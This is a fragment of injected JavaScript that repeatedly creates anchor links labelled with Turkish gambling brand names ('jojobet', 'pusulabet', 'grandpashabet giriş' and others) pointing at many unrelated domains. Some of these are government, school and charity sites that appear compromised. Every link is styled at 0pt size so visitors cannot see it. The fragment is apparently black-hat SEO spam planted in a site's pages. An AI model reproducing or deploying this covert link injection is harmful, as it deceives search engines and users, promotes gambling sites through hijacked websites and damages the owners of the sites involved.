    var linkText = document.createTextNode("Pusulabet Giriş");
    a.appendChild(linkText);
    a.title = "Pusulabet Giriş";
    a.href = "https://stgm.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.title = "extrabet";
    a.href = "https://www.uniat.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("limanbet");
    a.appendChild(linkText);
    a.title = "limanbet";
    a.href = "https://alphanano.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("nerobet");
    a.appendChild(linkText);
    a.title = "nerobet";
    a.href = "https://e-sho.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://tosafe114.com/");
    a.appendChild(linkText);
    a.title = "https://tosafe114.com/";
    a.href = "https://tosafe114.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://bimantika.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://suachuaups247.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "https://villageneralbelgrano.gob.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://dogspotted.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://centrofranchising.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://misau.gov.mz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://misau.gov.mz//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.licitar.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.licitar.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://baragura.akalacademy.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://baragura.akalacademy.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "http://www.skolavoderady.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://misau.gov.mz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://duplasansa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://stevegrady.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.pjspaul.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.pjspaul.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://monsenhorgil.pi.gov.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://monsenhorgil.pi.gov.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.yuliamoatti.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://asosunique.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://do-it-right-plumbing.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://tribesdistilleries.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet güncel giriş");
    a.appendChild(linkText);
    a.title = "holiganbet güncel giriş";
    a.href = "https://www.technologystoremc.com.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://grupovisegurity.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.zednik-profiobkladac.cz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet güncel giriş");
    a.appendChild(linkText);
    a.title = "holiganbet güncel giriş";
    a.href = "https://www.technologystoremc.com.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.itk-celine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://port-protect.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://dvlresearch.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://friendsofhondurasusa.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://blackboxenergy.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://tr.marsbahis-mobiladres.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://utahed.info/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://friendsofhondurasusa.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis resmi giriş");
    a.appendChild(linkText);
    a.title = "marsbahis resmi giriş";
    a.href = "https://themdhcollection.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://cleanroomdesign.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino giriş");
    a.appendChild(linkText);
    a.title = "vdcasino giriş";
    a.href = "https://powerhouseffect.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://thewebpath.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://thewebpath.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://crestartcraft.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://www.eventfulnigeria.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://ufath1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel");
    a.appendChild(linkText);
    a.title = "bahsegel";
    a.href = "https://www.cheapsleepingtablets.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://changesforhope.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://sigmainteraktif.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://do-it-right-plumbing.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis güncel giriş");
    a.appendChild(linkText);
    a.title = "marsbahis güncel giriş";
    a.href = "https://misc.jo//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove giriş");
    a.appendChild(linkText);
    a.title = "betsmove giriş";
    a.href = "https://www.eventfulnigeria.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zirvebet");
    a.appendChild(linkText);
    a.title = "zirvebet";
    a.href = "https://danlorenc.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://villageneralbelgrano.gob.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.oitomrestaurant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.narranderaexies.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://sprintdigitech.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://gigilli.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://miskets.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://worldprivatechefs.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://seo1ranking.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("suratbet");
    a.appendChild(linkText);
    a.title = "suratbet";
    a.href = "https://6avenuetailor.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://cancercelebrity.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://www.sixthpresbyterian.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://dakartimes.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://cyraacs.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking güncel giriş");
    a.appendChild(linkText);
    a.title = "meritking güncel giriş";
    a.href = "https://afham.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://ootheday.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://ishchenko.pro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.jamaicaredcross.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.title = "trendbet";
    a.href = "https://blog.atmaplatforma.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://tr.betcio-girisadreslerr.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Güncel Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Güncel Giriş";
    a.href = "https://villageneralbelgrano.gob.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Restbet");
    a.appendChild(linkText);
    a.title = "Restbet";
    a.href = "https://www.sindimetalmac.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Restbet");
    a.appendChild(linkText);
    a.title = "Restbet";
    a.href = "https://staycleangta.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("megabahis");
    a.appendChild(linkText);
    a.title = "megabahis";
    a.href = "https://funerariamicelli.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.ecolite.com.my/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://goline.vn";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://spartanmetals.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bonus veren siteler");
    a.appendChild(linkText);
    a.title = "bonus veren siteler";
    a.href = "https://sbns.agencymarketingone.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://asianhardware.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.teestaurja.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://summitaccountingco.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://www.carfixprodubai.ae/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://middleeastgtllc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiscasino");
    a.appendChild(linkText);
    a.title = "bahiscasino";
    a.href = "https://terrazasangabriel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.title = "rinabet";
    a.href = "https://www.buildings.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.title = "rinabet";
    a.href = "https://vokotur.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://www.riccardo-foti.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://crockeryempire.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://atharvadental.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://rudsetitraining.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.title = "pusulabet güncel giriş";
    a.href = "https://www.quick-capitalfunding.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://swietlica.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://www.sarimburneytrust.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://mustardseedbistro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://utahed.info/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://utahed.info/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.title = "pusulabet güncel giriş";
    a.href = "https://www.zednik-profiobkladac.cz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://thewebpath.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://ufath1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://wireghana.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sonbahis");
    a.appendChild(linkText);
    a.title = "sonbahis";
    a.href = "https://zimgold.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://centrocedir.it";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://buraqsys.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel giriş");
    a.appendChild(linkText);
    a.title = "matbet güncel giriş";
    a.href = "http://www.ladeviation.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://skarastadshotell.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://quorage.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinomilyon");
    a.appendChild(linkText);
    a.title = "casinomilyon";
    a.href = "https://oakvillagemunnar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis giriş");
    a.appendChild(linkText);
    a.title = "gobahis giriş";
    a.href = "https://www.cadomalhas.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.juanmayjulian.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis");
    a.appendChild(linkText);
    a.title = "gobahis";
    a.href = "https://www.cadomalhas.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet güncel giriş");
    a.appendChild(linkText);
    a.title = "jojobet güncel giriş";
    a.href = "https://rich-prod.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://galleryvermilion.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://galleryvermilion.com/";
